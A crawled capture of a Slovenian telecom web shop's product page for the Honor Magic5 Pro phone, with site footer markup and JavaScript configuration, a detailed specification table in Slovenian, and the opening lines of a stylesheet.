                    <div class="dlp-newsletter-signup">
    <h5>Želite biti prvi obveščeni o naših novostih?</h5>
    <p>Prijavite se na E-novice in pridobite 20 % popusta ob nakupu izbranih izdelkov v E-trgovini.</p>
    <form id="e-news1945444403" class="e-news1945444403 jsSubscriptionForm e-validator" action="/email-subscription" method="post"><div class="row">
            <div class="column large-8 medium-12 small-12 dlp-newsletter-signup-order">

                <input id="pageTypeForSubscription-1945444403" type="hidden" value="FOOTER" />
                <input id="e-news-email1945444403" name="email" data-error="E-naslov, ki ste ga vnesli, ni pravilen." data-empty="Vnesite e-naslov." placeholder="Va&scaron; e-naslov" type="email" class="validate-email negative" value=""/><button type="submit" class="button expand validator" data-form="e-news1945444403" data-callback="validationOk">
                    PRIJAVA</button>
                <label for="e-news-email1945444403"></label><span class="skip"></span>

                <div class="checkbox">
                    <input type="checkbox" id="agree1945444403" class="validate-checkbox"
                           data-empty="Za nadaljevanje se morate strinjati s pogoji" data-error="Potrdite, da se strinjate s pogoji."/>
                    <label for="agree1945444403"class="no-bold">Izberite, če želite biti obveščeni, ko predstavljamo nove mobitele, pakete ali storitve vsem našim naročnikom. Soglasje lahko kadarkoli prekličete s klikom na povezavo v prejetih e-novicah. Soglasje velja do preklica. Vec o obdelavi osebnih podatkov vam je na voljo v Politiki zasebnosti. <a href="https://www.telekom.si/pomoc-in-podpora/dokumenti/splosna-uredba-eu-o-varstvu-podatkov/gdpr-soglasje-aktualna-ponudba"  title="Podrobneje"  target="_blank">Podrobneje</a></label>
                </div>
            </div>
        </div>
    <div>
<input type="hidden" name="CSRFToken" value="PXjo_qUz1Z_MmsZO2cVrP0fSMjvw9fzHf71gntRoe1DiGcCoDB6OxpwL5q3h__54uuhfDibqH1qWxZ7qSIVSrbVcQmDXfaXO" />
</div></form></div>

<div id="successfulSubscribedLightbox" class="lightbox" style="display: none">
    <div class="lightbox-wrap">
        <div class="lightbox-item lightbox-inquiries">
            <a href="#" class="close"></a>
            <div class="text-center">
                <h5>PRIJAVA NA E-NOVICE</h5>
                <span class="lightbox-inquiry-success"></span>
                <h4>PRIJAVA JE USPELA</h4>
                <p><p>Veseli nas, boste odslej vedno pravočasno obveščeni o naših akcijah, najnovejših napravah in posebnih ponudbah.</p>
<p>Kodo za 20 % popusta za nakup dodatne opreme prejmete na e-naslov, s katerim ste se prijavili na e-novice.</p></p>
                <div class="lightbox-inquiry-actions">
                    <a href="#" class="button closeButton">ZAPRI</a>
                </div>
            </div>
        </div>
    </div>
</div>
<div id="alreadySubscribedLightbox" class="lightbox" style="display: none">
    <div class="lightbox-wrap">
        <div class="lightbox-item lightbox-inquiries">
            <a href="#" class="close"></a>
            <div class="text-center">
                <h5>PRIJAVA NA E-NOVICE</h5>
                <span class="lightbox-inquiry-error-small"></span>
                <h4>NA E-NOVICE STE ŽE PRIJAVLJENI</h4>
                <p>Redno preverjajte svojo e-pošto in še naprej spremljajte naša obvestila o najnovejših napravah, akcijah ter posebnih ponudbah.</p>
                <div class="lightbox-inquiry-actions">
                    <a href="#" class="button closeButton">ZAPRI</a>
                </div>
            </div>
        </div>
    </div>
</div>
<div id="middleWareUnavailableLightbox" class="lightbox" style="display: none">
    <div class="lightbox-wrap">
        <div class="lightbox-item lightbox-inquiries">
            <a href="#" class="close"></a>
            <div class="text-center">
                <h5>PRIJAVA NA E-NOVICE</h5>
                <span class="lightbox-inquiry-error-small"></span>
                <h4>PRIJAVA NI USPELA</h4>
                <p>Pojavila se je sistemska napaka. Prosimo, poskusite pozneje.</p>
                <div class="lightbox-inquiry-actions">
                    <a href="#" class="button closeButton">ZAPRI</a>
                </div>
            </div>
        </div>
    </div>
</div>

</div>
            </div>
        </div>
        <telekom-footer></telekom-footer>
    <div id="lightbox-msgbox" class="lightbox" style="display:none;">
	<div class="lightbox-wrap">
		<div class="lightbox-item">
			<a href="#" class="close js_close"></a>
			<div class="lightbox-item-msg">
			</div>
		</div>
	</div>
</div>

<div id="lightbox-login" class="lightbox modal-small lightbox-login-new" style="display:none;">
	<div class="lightbox-wrap">
		<div class="lightbox-item">
			<div class="lightbox-content">
			</div>
		</div>
	</div>
</div>



<div class="loading" id="preloaderText" style="display:none">
	<div class="loading-item">
		<div class="preloader small">
			<img class="rotate-css" src="/_ui/tseshop/common/images/icons/loader-new.svg">
		</div>
		<div class="lit">
			<h6 id="loadingBoxTitle"></h6>
			<p id="loadingBoxText"></p>
		</div>
	</div>
</div>

<div class="preloader-overlay" id="preloader"
                               style="display:none">
	<img class="rotate-css" src="/_ui/tseshop/common/images/icons/loader-new.svg">
</div>

<div class="dynamic-loader">
	<div class="preloader" id="dynamicPreloader" style="display: none">
		<img class="rotate-css" src="/_ui/tseshop/common/images/icons/loader-new.svg" alt="">
	</div>
	<div class="step-2">
		<div class="animation-container"><img src="/_ui/tseshop/common/images/dynamic-loader-animation.svg"/></div>
		<div>
			<h6 id="dynamic-loader-title">Naročilo je v obdelavi.</h6>
			<p id="dynamic-loader-content-1">Prosimo, počakajte trenutek, pridobivamo podatke.</p>
			<div class="dynamic-loader-progress">
				<div class="progress">
					<div class="progress-bar"></div>
				</div>
			</div>
		</div>
	</div>
</div>






<div id="lightbox-login-content" style="display:none;">
	
</div></footer>
	<form name="accessiblityForm">
		<input type="hidden" id="accesibility_refreshScreenReaderBufferField" name="accesibility_refreshScreenReaderBufferField" value=""/>
	</form>
	<div id="ariaStatusMsg" class="skip" role="status" aria-relevant="text" aria-live="polite"></div>

	<script type="text/javascript">
		/*<![CDATA[*/
		
		var ACC = { config: {} };
			ACC.config.contextPath = "/e-trgovina";
			ACC.config.locale = "sl";
			ACC.config.encodedContextPath = "/e-trgovina";
			ACC.config.commonResourcePath = "/_ui/tseshop/common";
			ACC.config.themeResourcePath = "/_ui/tseshop/theme-blue";
			ACC.config.siteResourcePath = "/_ui/tseshop/site-tseshop";
			ACC.config.rootPath = "/_ui/tseshop";	
			ACC.config.CSRFToken = "PXjo_qUz1Z_MmsZO2cVrP0fSMjvw9fzHf71gntRoe1DiGcCoDB6OxpwL5q3h__54uuhfDibqH1qWxZ7qSIVSrbVcQmDXfaXO";
			ACC.pwdStrengthVeryWeak = 'Zelo šibko';
			ACC.pwdStrengthWeak = 'Šibko';
			ACC.pwdStrengthMedium = 'Srednje';
			ACC.pwdStrengthStrong = 'Močno';
			ACC.pwdStrengthVeryStrong = 'Zelo močno';
			ACC.pwdStrengthUnsafePwd = 'password.strength.unsafepwd';
			ACC.pwdStrengthTooShortPwd = 'Prekratko';
			ACC.pwdStrengthMinCharText = 'Najkrajša dolžina je %d znakov.';
			ACC.accessibilityLoading = 'Stran se nalaga. Prosimo, počakajte.';
			ACC.accessibilityStoresLoaded = 'Seznam prodajnih mest se nalaga.';
			
			ACC.autocompleteUrl = '/e-trgovina/search/autocompleteSecure';
			ACC.config.googleApiKey="";
			ACC.config.googleApiVersion="3.20";
			ACC.config.facebookAppId = "462696120747573";
			
			
				ACC.productFriendlyUrl = "honor-magic5-pro-5g-12-512gb-zelena";
			
				ACC.variantCode = "70037434";
		
			ACC.pageUid = "productDetailsArchived";

			

            ACC.isAnonymousUser = "true";
			ACC.comparisonProductListQueryParameter = "";

		    ACC.loginlighboxurl = "/e-trgovina/login/loginlightbox";
		    ACC.sessionCheckUrl = "/e-trgovina/login/sessionCheck";
		    ACC.repairMapLightbox = "/e-trgovina/map/repairMapLightbox";
		    ACC.instoreShopMapLightbox = "/e-trgovina/map/instoreShopMapLightbox";
		    ACC.eshopWarehouseMapLightbox = "/e-trgovina/map/eshopWarehouseMapLightbox";
			ACC.topReviewsMoretext = "Več";
			ACC.topReviewsLesstext = "Manj";
			ACC.posStoreNotSelected = "Izberite Telekomov center za prevzem pošiljke.";

    	    ACC.rangeConnection = "-";

	        ACC.messages = {};
			ACC.messages.cartupdate="Pojavila se je sistemska napaka. Prosimo, poskusite ponovno.";
			ACC.messages.applyvoucher="Pojavila se je sistemska napaka. Prosimo, poskusite ponovno.";
			ACC.messages.performlogin="Pojavila se je sistemska napaka. Prosimo, poskusite ponovno.";
			ACC.messages.pageUpdate="Pojavila se je sistemska napaka. Prosimo, poskusite ponovno.";
			ACC.messages.addtocart="Pojavila se je sistemska napaka. Prosimo, poskusite ponovno.";
			ACC.messages.addtocomparison="Pojavila se je sistemska napaka. Prosimo, poskusite ponovno.";
			ACC.messages.removetocomparison="Pojavila se je sistemska napaka. Prosimo, poskusite ponovno.";
			ACC.messages.clearcomparison="Pojavila se je sistemska napaka. Prosimo, poskusite ponovno.";
			ACC.messages.showreviewform="Pojavila se je sistemska napaka. Prosimo, poskusite ponovno.";
			ACC.messages.showinquiryform="Pojavila se je sistemska napaka. Prosimo, poskusite ponovno.";
			ACC.messages.deliverymethodupdate="Pojavila se je sistemska napaka. Prosimo, poskusite ponovno.";
			ACC.messages.submitaddressform="Pojavila se je sistemska napaka. Prosimo, poskusite ponovno.";
			ACC.messages.editaddressform="Pojavila se je sistemska napaka. Prosimo, poskusite ponovno.";
			ACC.messages.addaddressform="Pojavila se je sistemska napaka. Prosimo, poskusite ponovno.";
			ACC.messages.deleteaddressform="Pojavila se je sistemska napaka. Prosimo, poskusite ponovno.";
			ACC.messages.selectpos="Pojavila se je sistemska napaka. Prosimo, poskusite ponovno.";
			ACC.messages.reloaddelivery="Pojavila se je sistemska napaka. Prosimo, poskusite ponovno.";
			ACC.messages.getstreets="Pojavila se je sistemska napaka. Prosimo, poskusite ponovno.";
			ACC.messages.gethousenumbers="Pojavila se je sistemska napaka. Prosimo, poskusite ponovno.";
			ACC.messages.getapartmentnumbers="Pojavila se je sistemska napaka. Prosimo, poskusite ponovno.";
			ACC.messages.getresultcsf="Pojavila se je sistemska napaka. Prosimo, poskusite ponovno.";
			ACC.messages.cancelorder="Pojavila se je sistemska napaka. Prosimo, poskusite ponovno.";
			ACC.messages.inquiryrebinding="Pojavila se je sistemska napaka. Prosimo, poskusite ponovno.";
			ACC.messages.persanalaccountinfo="Pojavila se je sistemska napaka. Prosimo, poskusite ponovno.";
			ACC.messages.deviceconfigurator="Pojavila se je sistemska napaka. Prosimo, poskusite ponovno.";
			ACC.messages.submitlike="Pojavila se je sistemska napaka. Prosimo, poskusite ponovno.";
			ACC.messages.emailsubcription="Pojavila se je sistemska napaka. Prosimo, poskusite ponovno.";
			ACC.messages.contactdetails="Pojavila se je sistemska napaka. Prosimo, poskusite ponovno.";
			ACC.messages.previousMinimumPrice="Najnižja cena zadnjih 30 dni ";

			ACC.checkoutCacheDelay=180; // sec
			ACC.sessionExpiration = "900";
			ACC.sessionId = "Y3-a5025f34-4796-44e0-95f3-96fdcd766c40";
			ACC.excludedSessionCheckPages="/preklic-nakupa";
			ACC.sessionState="";
			ACC.clientId="etrgovina";
			ACC.sessionCheckInterval="5000";
			ACC.opAuthorizationRequest = "https://prijava.telekom.si/prijava/realms/telekom/protocol/openid-connect/auth";
			ACC.apiUrl = "https://api-p1-hy.telekom.si";
			ACC.apiWebRoot="/occ/v2";
			ACC.isNetPrice="";
			ACC.targetOP="https://prijava.telekom.si/prijava/";

		ACC.regex = {};
		
				ACC.regex.emailAddress =  new RegExp(/^[A-Za-z0-9\s._%+!$&*=^-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,16}$/);
			
				ACC.regex.phoneStacionarni =  new RegExp(/^([0-9]){10}$/);
			
				ACC.regex.tax =  new RegExp(/(^([a-z]|[A-Z]){2}([0-9]){8,}$)|(^([0-9]){8,}$)/);
			
				ACC.regex.password =  new RegExp(/^(?=.*[a-z])(?=.*[A-Z])(?=.*\d)(?=.*[.,!?*+'\-/:;@_])[a-zA-Z\d.,!?*+'\-/:;@_]{8,32}$/);
			
				ACC.regex.phoneNumber =  new RegExp(/^[?0-9\(\+]([0-9\(\)\/\+\-\s]{7,20})[?0-9\)]$/);
			
				ACC.regex.username =  new RegExp(/^.{1,100}$/);
			
				ACC.regex.pnoneMobitel =  new RegExp(/^([0-9]){9}$/);
			
				ACC.regex.town =  new RegExp(/^[a-zčćđšžqwxy\s\.\-\/]{1,100}$/i);
			
				ACC.regex.zipCode =  new RegExp(/^[0-9]{4}$/);
			
				ACC.regex.addressName =  new RegExp(/^.{1,50}$/i);
			
				ACC.regex.nameOrSurname =  new RegExp(/^.{1,50}$/);
			
				ACC.regex.address =  new RegExp(/^.{1,100}$/i);
			
				ACC.regex.uppercase =  new RegExp(/[A-ZČĆĐŠŽ]/);
			
				ACC.regex.lowercase =  new RegExp(/[a-zđčćšž]/);
			
				ACC.regex.special =  new RegExp(/[\!\#\$\%\^\&\*\(\)\_\+\~\-\=\`\{\}\[\]\'\<"\>\?\/\.\,\|\:\€\@\÷\ß\¤\×\°\ˇ\˘\˙\\]/);
			
				ACC.regex.digit =  new RegExp(/\d/);
			
				ACC.regex.passwordLength =  new RegExp(/^.{8,32}$/);
			
				ACC.regex.isNumeric =  new RegExp(/^(0|[1-9][0-9]*)$/);
			
				ACC.regex.country =  new RegExp(/^[a-zčćđšžqwxy\s\.\-\/]{1,100}$/i);
			
				ACC.regex.phoneMobitel =  new RegExp(/^([0-9]){9}$/);
			
				ACC.regex.dayNumber =  new RegExp(/^([0-9]){1,2}$/);
			
				ACC.regex.yearNumber =  new RegExp(/^([0-9]){4}$/);
			
				ACC.regex.houseNumber =  new RegExp(/^\d+[a-z]*\/*[a-z]*\d*$/);
			
				ACC.regex.specialChars =  new RegExp(/^(?=.*[.,!?*+'\-/:;@_])(?!.*[()|\\`~#$%^&="<>[\]{}~¿¡§©®™°±²³µ¶¼½¾×÷¤€£¢¥•·†‡°]).*$/);
			

		var LoginP = { messages: {} };
		    LoginP.mojTelekomSsoAuthEnabled = "false";
		    LoginP.mojTelekomSsoLoginUrl = "https://moj.telekom.si/sl/Profile/Login?goto=";
		    LoginP.ssoLoginUrl = "/oauth2/authorization/keycloak";
		    LoginP.ssoLogoutUrl = "/sso/logout";
		    LoginP.registerUrlBasePath = "https://prijava.telekom.si/profil/sl/registracija?goto=";
			LoginP.messages.errorText = 'Vnesli ste napačen e-naslov ali geslo.';
			LoginP.messages.resultText = 'Postopek prijave je v teku.';
		/*]]>*/
	</script>
	<script type="text/javascript">
	/*<![CDATA[*/
	ACC.addons = {};	//JS holder for addons properties
			
	
		ACC.addons.tseshoppaymentaddon = [];
		
		ACC.addons.smarteditaddon = [];
		
		ACC.addons.tseshopcmsaddon = [];
		
	/*]]>*/
</script>
<script>
            function InsertWebComponents(scriptHost, appType = '') {
              if(!scriptHost) {
                console.log("scriptHost is not set");
                return;
              }
              // get timestamp to disable caching
              const timestamp = new Date().getTime();
              // add it to the script src
              const script = document.createElement("script");
              script.src = scriptHost + "/web-components-importer.js?v=" + timestamp;
              script.id = "components_importer";
              script.setAttribute("app-type", appType);
              document.body.appendChild(script);
            }
            InsertWebComponents("https://www.telekom.si", "shop");
        </script>
    <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAW3n46MXCXPNQ7Tb1T8UFCXez727_yllw" async defer></script>
        <script src='/e-trgovina/wro/tseshop_js-56119539add92a6e420baeb05a7a58f7.js'></script><script src='/e-trgovina/wro/tseshopcmsaddon_js-9b22aa7ce034c837ddd7a294c2ed6063.js'></script><script>
			var smdWrapper = document.createElement("script"), smdScript;
			smdWrapper.async = true;
			smdWrapper.type = "text/javascript";
			smdWrapper.src = "https://cpx.smind.si/Log/LogData?data=" + JSON.stringify({
				Key: "Slo_256",
				Size: "80",
				Type: "badge",
				Version: 2,
				BadgeClassName: "smdWrapperTag"
			});
			smdScript = document.getElementsByTagName("script")[0];
			smdScript.parentNode.insertBefore(smdWrapper, smdScript);
			console.log("script executed");
		</script>

		<!-- Avanced analytics -->
<script type="application/javascript">
    var analytics_EEC_enabled = Boolean(true);
</script>
<script type="text/javascript" src="/_ui/tseshop/common/js/custom-analytics.js"></script>

<script type="application/javascript">
                if (typeof EEC !== "undefined") {
                    $(document).ready(function() {
                        EEC.ddpDisabled = false;
                        EECTriggerDDPEvent();
                    });
                    $(document).ready(function() {
                        EEC.event_items();
                    });
                }
            </script>
        <script type="text/javascript" src="/_ui/tseshop/common/js/web_beacon_telekom_obfuscated.js"></script></body>

</html>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.telekom.si/e-trgovina/telefonija/mobiteli/p/honor-magic5-pro-5g-12-512gb-zelena/tabs?dataType=podrobnosti&priceTab=&servicePlanFriendlyURL=
body_size: 24027
content:
<div class="table-left-header">
                    <h5 class="acc-tab has-toggle-icon">Glavne značilnosti</h5>
                    <table class="acc-panel">
                        <tbody>
                        <tr>
                                <td class="t2">Model procesorja</td>
                                <td class="t2">
                                                <strong>8| 3,19 + 2,8 + 2,0 GHz| Qualcomm® Snapdragon™ 8 Gen2</strong>
                                </td>
                            </tr>
                        <tr>
                                <td class="t2">Meni v slovenskem jeziku</td>
                                <td class="t2">
                                                <strong><img src="/_ui/tseshop/common/images/icons/check-12x10.svg"/></strong>
                                </td>
                            </tr>
                        <tr>
                                <td class="t2">Diagonala zaslona (cm)</td>
                                <td class="t2">
                                                <strong>17,3 cm</strong>
                                </td>
                            </tr>
                        <tr>
                                <td class="t2">Ločljivost</td>
                                <td class="t2">
                                                <strong>2848 x 1312 točk, 461 PPI, 1,07 milijarde barv</strong>
                                </td>
                            </tr>
                        <tr>
                                <td class="t2">Reža za spominsko kartico</td>
                                <td class="t2">
                                                <strong>Nima razširitvenega mesta</strong>
                                </td>
                            </tr>
                        <tr>
                                <td class="t2">Vgrajen GPS-sprejemnik</td>
                                <td class="t2">
                                                <strong><img src="/_ui/tseshop/common/images/icons/check-12x10.svg"/></strong>
                                </td>
                            </tr>
                        <tr>
                                <td class="t2">SAR-vrednost</td>
                                <td class="t2">
                                                <strong>1,12 W/kg</strong>
                                </td>
                            </tr>
                        <tr>
                                <td class="t2">Operacijski sistem ob začetku prodaje</td>
                                <td class="t2">
                                                <strong>Android 13</strong>
                                </td>
                            </tr>
                        <tr>
                                <td class="t2">Frekvenčno območje 5G</td>
                                <td class="t2">
                                                <strong>600/  700/  800/  850/  900/  1800/  1900/  2100/  2300/  2500/  2600/  3500/  3700/  4500 MHz</strong>
                                </td>
                            </tr>
                        <tr>
                                <td class="t2">Frekvenčna območja LTE</td>
                                <td class="t2">
                                                <strong>700/ 800/ 850/ 900/ 1700/ 1800/ 1900/ 2100/ 2600 MHz</strong>
                                </td>
                            </tr>
                        <tr>
                                <td class="t2">Frekvenčna območja UMTS</td>
                                <td class="t2">
                                                <strong>800/ 850/ 900/ 1700/ 1900/ 2100 MHz</strong>
                                </td>
                            </tr>
                        <tr>
                                <td class="t2">Frekvenčna območja GSM</td>
                                <td class="t2">
                                                <strong>850/ 900/ 1800/ 1900 MHz</strong>
                                </td>
                            </tr>
                        </tbody>
                    </table>
                </div>
            <div class="table-left-header">
                    <h5 class="acc-tab has-toggle-icon">Podatki o bateriji</h5>
                    <table class="acc-panel">
                        <tbody>
                        <tr>
                                <td class="t2">Vrsta baterije</td>
                                <td class="t2">
                                                <strong>Li-Poly, 5100 mAh</strong>
                                </td>
                            </tr>
                        <tr>
                                <td class="t2">Maksimalen čas pripravljenosti do</td>
                                <td class="t2">
                                                <strong>432 h</strong>
                                </td>
                            </tr>
                        <tr>
                                <td class="t2">Možnost brezžičnega polnjenja</td>
                                <td class="t2">
                                                <strong><img src="/_ui/tseshop/common/images/icons/check-12x10.svg"/></strong>
                                </td>
                            </tr>
                        </tbody>
                    </table>
                </div>
            <div class="table-left-header">
                    <h5 class="acc-tab has-toggle-icon">Multimedija</h5>
                    <table class="acc-panel">
                        <tbody>
                        <tr>
                                <td class="t2">Glavna kamera</td>
                                <td class="t2">
                                                <strong>50 M</strong>
                                </td>
                            </tr>
                        <tr>
                                <td class="t2">Število in lastnosti glavnih kamer</td>
                                <td class="t2">
                                                <strong>3 |  primarna širokokotna (50 MP) |  ultra širokokotna (50 MP) |  periskopska telefoto (50 MP)</strong>
                                </td>
                            </tr>
                        <tr>
                                <td class="t2">Zoom glavne kamere</td>
                                <td class="t2">
                                                <strong><img src="/_ui/tseshop/common/images/icons/check-12x10.svg"/></strong>
                                </td>
                            </tr>
                        <tr>
                                <td class="t2">Sprednja kamera</td>
                                <td class="t2">
                                                <strong>12 M</strong>
                                </td>
                            </tr>
                        <tr>
                                <td class="t2">Največja ločljivost videoposnetkov</td>
                                <td class="t2">
                                                <strong>3840 x 2160 točk</strong>
                                </td>
                            </tr>
                        </tbody>
                    </table>
                </div>
            <div class="table-left-header">
                    <h5 class="acc-tab has-toggle-icon">Fizične lastnosti</h5>
                    <table class="acc-panel">
                        <tbody>
                        <tr>
                                <td class="t2">Velikost</td>
                                <td class="t2">
                                                <strong>162,9 x 76,7 x 8,77 mm</strong>
                                </td>
                            </tr>
                        <tr>
                                <td class="t2">Masa</td>
                                <td class="t2">
                                                <strong>219 g</strong>
                                </td>
                            </tr>
                        <tr>
                                <td class="t2">Tip SIM-kartice</td>
                                <td class="t2">
                                                <strong>nano SIM-kartica</strong>
                                </td>
                            </tr>
                        <tr>
                                <td class="t2">Podpora za dve SIM-kartici</td>
                                <td class="t2">
                                                <strong><img src="/_ui/tseshop/common/images/icons/check-12x10.svg"/></strong>
                                </td>
                            </tr>
                        <tr>
                                <td class="t2">Podpora za eSIM</td>
                                <td class="t2">
                                                <strong><img src="/_ui/tseshop/common/images/icons/check-12x10.svg"/></strong>
                                </td>
                            </tr>
                        <tr>
                                <td class="t2">Oblika</td>
                                <td class="t2">
                                                <strong>na dotik</strong>
                                </td>
                            </tr>
                        <tr>
                                <td class="t2">Zaslon na dotik</td>
                                <td class="t2">
                                                <strong><img src="/_ui/tseshop/common/images/icons/check-12x10.svg"/></strong>
                                </td>
                            </tr>
                        <tr>
                                <td class="t2">Velikost pomnilnika</td>
                                <td class="t2">
                                                <strong>512 GB |  do 488 GB za uporabnika</strong>
                                </td>
                            </tr>
                        <tr>
                                <td class="t2">Velikost delovnega pomnilnika (RAM)</td>
                                <td class="t2">
                                                <strong>12 GB</strong>
                                </td>
                            </tr>
                        <tr>
                                <td class="t2">Povečana odpornost</td>
                                <td class="t2">
                                                <strong><img src="/_ui/tseshop/common/images/icons/check-12x10.svg"/> IP68</strong>
                                </td>
                            </tr>
                        <tr>
                                <td class="t2">Čitalec prstnih odtisov</td>
                                <td class="t2">
                                                <strong><img src="/_ui/tseshop/common/images/icons/check-12x10.svg"/></strong>
                                </td>
                            </tr>
                        <tr>
                                <td class="t2">Lokacija čitalca prstnega odtisa</td>
                                <td class="t2">
                                                <strong>pod zaslonom</strong>
                                </td>
                            </tr>
                        </tbody>
                    </table>
                </div>
            <div class="table-left-header">
                    <h5 class="acc-tab has-toggle-icon">Sporočanje</h5>
                    <table class="acc-panel">
                        <tbody>
                        <tr>
                                <td class="t2">SMS</td>
                                <td class="t2">
                                                <strong><img src="/_ui/tseshop/common/images/icons/check-12x10.svg"/></strong>
                                </td>
                            </tr>
                        <tr>
                                <td class="t2">MMS</td>
                                <td class="t2">
                                                <strong><img src="/_ui/tseshop/common/images/icons/check-12x10.svg"/></strong>
                                </td>
                            </tr>
                        <tr>
                                <td class="t2">E-poštni odjemalec</td>
                                <td class="t2">
                                                <strong><img src="/_ui/tseshop/common/images/icons/check-12x10.svg"/></strong>
                                </td>
                            </tr>
                        </tbody>
                    </table>
                </div>
            <div class="table-left-header">
                    <h5 class="acc-tab has-toggle-icon">Povezovalne lastnosti</h5>
                    <table class="acc-panel">
                        <tbody>
                        <tr>
                                <td class="t2">Podpora za 5G</td>
                                <td class="t2">
                                                <strong><img src="/_ui/tseshop/common/images/icons/check-12x10.svg"/></strong>
                                </td>
                            </tr>
                        <tr>
                                <td class="t2">Podpora za LTE Advanced</td>
                                <td class="t2">
                                                <strong><img src="/_ui/tseshop/common/images/icons/check-12x10.svg"/></strong>
                                </td>
                            </tr>
                        <tr>
                                <td class="t2">LTE</td>
                                <td class="t2">
                                                <strong><img src="/_ui/tseshop/common/images/icons/check-12x10.svg"/></strong>
                                </td>
                            </tr>
                        <tr>
                                <td class="t2">Hitrost prenosa podatkov k uporabniku (LTE)</td>
                                <td class="t2">
                                                <strong>do 1 Gbit/s</strong>
                                </td>
                            </tr>
                        <tr>
                                <td class="t2">Hitrost prenosa podatkov iz smeri uporabnika (LTE)</td>
                                <td class="t2">
                                                <strong>do 150 Mbit/s</strong>
                                </td>
                            </tr>
                        <tr>
                                <td class="t2">WiFi</td>
                                <td class="t2">
                                                <strong><img src="/_ui/tseshop/common/images/icons/check-12x10.svg"/> 802.11 a/b/g/n/ac/ax</strong>
                                </td>
                            </tr>
                        <tr>
                                <td class="t2">Deljenje internetne povezave (tethering)</td>
                                <td class="t2">
                                                <strong><img src="/_ui/tseshop/common/images/icons/check-12x10.svg"/> Bluetooth, USB, WiFi</strong>
                                </td>
                            </tr>
                        <tr>
                                <td class="t2">Sinhronizacija z računalnikom</td>
                                <td class="t2">
                                                <strong><img src="/_ui/tseshop/common/images/icons/check-12x10.svg"/></strong>
                                </td>
                            </tr>
                        <tr>
                                <td class="t2">Bluetooth</td>
                                <td class="t2">
                                                <strong><img src="/_ui/tseshop/common/images/icons/check-12x10.svg"/></strong>
                                </td>
                            </tr>
                        </tbody>
                    </table>
                </div>
            <div class="table-left-header">
                    <h5 class="acc-tab has-toggle-icon">Klicne lastnosti in značilnosti</h5>
                    <table class="acc-panel">
                        <tbody>
                        <tr>
                                <td class="t2">VoLTE</td>
                                <td class="t2">
                                                <strong><img src="/_ui/tseshop/common/images/icons/check-12x10.svg"/></strong>
                                </td>
                            </tr>
                        <tr>
                                <td class="t2">VoWiFi</td>
                                <td class="t2">
                                                <strong><img src="/_ui/tseshop/common/images/icons/check-12x10.svg"/></strong>
                                </td>
                            </tr>
                        <tr>
                                <td class="t2">Konferenčna zveza</td>
                                <td class="t2">
                                                <strong><img src="/_ui/tseshop/common/images/icons/check-12x10.svg"/></strong>
                                </td>
                            </tr>
                        </tbody>
                    </table>
                </div>
            <div class="table-left-header">
                    <h5 class="acc-tab has-toggle-icon">Dodatki</h5>
                    <table class="acc-panel">
                        <tbody>
                        <tr>
                                <td class="t2">NFC (brezkontaktno poslovanje)</td>
                                <td class="t2">
                                                <strong><img src="/_ui/tseshop/common/images/icons/check-12x10.svg"/> s podporo varnega elementa na mobitelu in SIM-kartici</strong>
                                </td>
                            </tr>
                        <tr>
                                <td class="t2">Radio</td>
                                <td class="t2">
                                                <strong><img src="/_ui/tseshop/common/images/icons/not-ok-grey-12x12.svg"/></strong>
                                </td>
                            </tr>
                        </tbody>
                    </table>
                </div>
            <div class="table-left-header">
                    <h5 class="acc-tab has-toggle-icon">Mobilna pisarna</h5>
                    <table class="acc-panel">
                        <tbody>
                        <tr>
                                <td class="t2">Pregledovanik Word</td>
                                <td class="t2">
                                                <strong><img src="/_ui/tseshop/common/images/icons/check-12x10.svg"/></strong>
                                </td>
                            </tr>
                        <tr>
                                <td class="t2">Pregledovalnik Excel</td>
                                <td class="t2">
                                                <strong><img src="/_ui/tseshop/common/images/icons/check-12x10.svg"/></strong>
                                </td>
                            </tr>
                        <tr>
                                <td class="t2">Pregledovalnik Power Point</td>
                                <td class="t2">
                                                <strong><img src="/_ui/tseshop/common/images/icons/check-12x10.svg"/></strong>
                                </td>
                            </tr>
                        <tr>
                                <td class="t2">Pregledovalnik PDF</td>
                                <td class="t2">
                                                <strong><img src="/_ui/tseshop/common/images/icons/check-12x10.svg"/></strong>
                                </td>
                            </tr>
                        <tr>
                                <td class="t2">Urejevalnik Word</td>
                                <td class="t2">
                                                <strong><img src="/_ui/tseshop/common/images/icons/check-12x10.svg"/></strong>
                                </td>
                            </tr>
                        <tr>
                                <td class="t2">Urejevalnik Excel</td>
                                <td class="t2">
                                                <strong><img src="/_ui/tseshop/common/images/icons/check-12x10.svg"/></strong>
                                </td>
                            </tr>
                        <tr>
                                <td class="t2">Urejevalnik Power Point</td>
                                <td class="t2">
                                                <strong><img src="/_ui/tseshop/common/images/icons/check-12x10.svg"/></strong>
                                </td>
                            </tr>
                        </tbody>
                    </table>
                </div>
            <div class="table-left-header">
                    <h5 class="acc-tab has-toggle-icon">Vsebina osnovnega kompleta</h5>
                    <table class="acc-panel">
                        <tbody>
                        <tr>
                                <td class="t2">Baterija</td>
                                <td class="t2">
                                                <strong>da, vgrajena</strong>
                                </td>
                            </tr>
                        <tr>
                                <td class="t2">Podatkovni kabel</td>
                                <td class="t2">
                                                <strong><img src="/_ui/tseshop/common/images/icons/check-12x10.svg"/> USB-C</strong>
                                </td>
                            </tr>
                        <tr>
                                <td class="t2">Omrežni polnilec</td>
                                <td class="t2">
                                                <strong><img src="/_ui/tseshop/common/images/icons/check-12x10.svg"/></strong>
                                </td>
                            </tr>
                        <tr>
                                <td class="t2">Dodatno</td>
                                <td class="t2">
                                                <strong>silikonski ovitek</strong>
                                </td>
                            </tr>
                        </tbody>
                    </table>
                </div>
            <div class="table-left-header">
                    <h5 class="acc-tab has-toggle-icon">Ostalo</h5>
                    <table class="acc-panel">
                        <tbody>
                        <tr>
                                <td class="t2">Prepoznava 041/031/051</td>
                                <td class="t2">
                                                <strong><img src="/_ui/tseshop/common/images/icons/check-12x10.svg"/></strong>
                                </td>
                            </tr>
                        <tr>
                                <td class="t2">Garancijska doba</td>
                                <td class="t2">
                                                <strong>24 m</strong>
                                </td>
                            </tr>
                        </tbody>
                    </table>
                </div>
            <p class="info-text">V primeru morebitnih napak nam to sporočite na <a href="mailto:e-trgovina@telekom.si">e-trgovina@telekom.si</a>.</p>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.telekom.si/_ui/tseshop/common/css/style.css
body_size: 428077
content:
@charset "UTF-8";
/* stylelint-disable unit-no-unknown */
/* stylelint-disable function-comma-space-after */
